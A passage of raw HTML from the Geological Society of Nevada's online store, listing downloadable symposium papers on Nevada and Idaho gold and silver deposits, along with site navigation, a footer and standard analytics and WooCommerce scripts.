</a><a href="?add-to-cart=2298" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2298" data-product_sku="2000-18" aria-label="Add &ldquo;Correlation Between Redox States, Source Regions and Metallogenesis of Middle Tertiary Lavas of the Western United States&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2474 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/cortez-hills-lower-zone-discovery-and-geologic-update/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Cortez-Hills-Lower-Zone-discovery-and-geologic-update-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Cortez-Hills-Lower-Zone-discovery-and-geologic-update-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Cortez-Hills-Lower-Zone-discovery-and-geologic-update-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Cortez-Hills-Lower-Zone-discovery-and-geologic-update-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Cortez-Hills-Lower-Zone-discovery-and-geologic-update-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Cortez-Hills-Lower-Zone-discovery-and-geologic-update-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Cortez-Hills-Lower-Zone-discovery-and-geologic-update.jpg 1220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cortez Hills Lower Zone discovery and geologic update</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2474" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2474" data-product_sku="2010-25" aria-label="Add &ldquo;Cortez Hills Lower Zone discovery and geologic update&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2568 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/discovery-of-gold-mineralization-beneath-a-barren-opaline-silica-cap-at-painted-hills-northwestern-nevada-and-the-association-of-gold-with-molybdenum-in-low-sulfidation-epithermal-systems/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/Discovery-of-Gold-Mineralization-Beneath-a-Barren-Opaline-Silica-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Discovery-of-Gold-Mineralization-Beneath-a-Barren-Opaline-Silica-300x389.jpg 300w, https://www.gsnv.org/wp-content/uploads/Discovery-of-Gold-Mineralization-Beneath-a-Barren-Opaline-Silica-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Discovery-of-Gold-Mineralization-Beneath-a-Barren-Opaline-Silica-768x995.jpg 768w, https://www.gsnv.org/wp-content/uploads/Discovery-of-Gold-Mineralization-Beneath-a-Barren-Opaline-Silica-790x1024.jpg 790w, https://www.gsnv.org/wp-content/uploads/Discovery-of-Gold-Mineralization-Beneath-a-Barren-Opaline-Silica-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Discovery-of-Gold-Mineralization-Beneath-a-Barren-Opaline-Silica.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Discovery of Gold Mineralization beneath a Barren Opaline Silica Cap at Painted Hills, Northwestern Nevada, and the Association of Gold with Molybdenum in Low-Sulfidation Epithermal Systems</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2568" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2568" data-product_sku="2015-54" aria-label="Add &ldquo;Discovery of Gold Mineralization beneath a Barren Opaline Silica Cap at Painted Hills, Northwestern Nevada, and the Association of Gold with Molybdenum in Low-Sulfidation Epithermal Systems&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2301 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/eocene-magmatism-of-northeastern-nevada-the-smoking-gun-for-carlin-type-gold-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="411" src="https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-300x411.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-300x411.png 300w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-219x300.png 219w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-768x1051.png 768w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-748x1024.png 748w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-600x821.png 600w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits.png 1438w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Eocene Magmatism of Northeastern Nevada: The Smoking Gun for Carlin-Type Gold Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2301" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2301" data-product_sku="2000-21" aria-label="Add &ldquo;Eocene Magmatism of Northeastern Nevada: The Smoking Gun for Carlin-Type Gold Deposits&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2559 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/epithermal-au-ag-ores-of-war-eagle-and-florida-mountains-silver-city-district-owyhee-county-idaho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains.jpg 1221w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal Au-Ag ores of War Eagle and Florida Mountains, Silver City District, Owyhee County, Idaho</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2559" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2559" data-product_sku="2015-45" aria-label="Add &ldquo;Epithermal Au-Ag ores of War Eagle and Florida Mountains, Silver City District, Owyhee County, Idaho&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2289 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/epithermal-gold-silver-deposits-related-to-the-northern-nevada-rift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="398" src="https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-300x398.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-300x398.png 300w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-768x1018.png 768w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-772x1024.png 772w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-600x795.png 600w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift.png 1498w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal Gold-Silver Deposits Related to the Northern Nevada Rift</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2289" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2289" data-product_sku="2000-09" aria-label="Add &ldquo;Epithermal Gold-Silver Deposits Related to the Northern Nevada Rift&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2364 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/epithermal-mineralization-and-intermediate-volcanism-in-the-virginia-city-area-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="399" src="https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-300x399.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-300x399.png 300w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-768x1020.png 768w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-771x1024.png 771w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-600x797.png 600w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada.png 1474w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal mineralization and intermediate volcanism in the Virginia City area, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2364" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2364" data-product_sku="2005-09" aria-label="Add &ldquo;Epithermal mineralization and intermediate volcanism in the Virginia City area, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2375 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/evidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="397" src="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-300x397.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-300x397.png 300w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-227x300.png 227w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-768x1016.png 768w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-774x1024.png 774w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-600x794.png 600w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada.png 1498w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2375" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2375" data-product_sku="2005-20" aria-label="Add &ldquo;Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="/geologic-era/cenozoic/?product-page=2">2</a></li>
	<li><a class="page-numbers" href="/geologic-era/cenozoic/?product-page=3">3</a></li>
	<li><a class="page-numbers" href="/geologic-era/cenozoic/?product-page=4">4</a></li>
	<li><a class="page-numbers" href="/geologic-era/cenozoic/?product-page=5">5</a></li>
	<li><a class="next page-numbers" href="/geologic-era/cenozoic/?product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
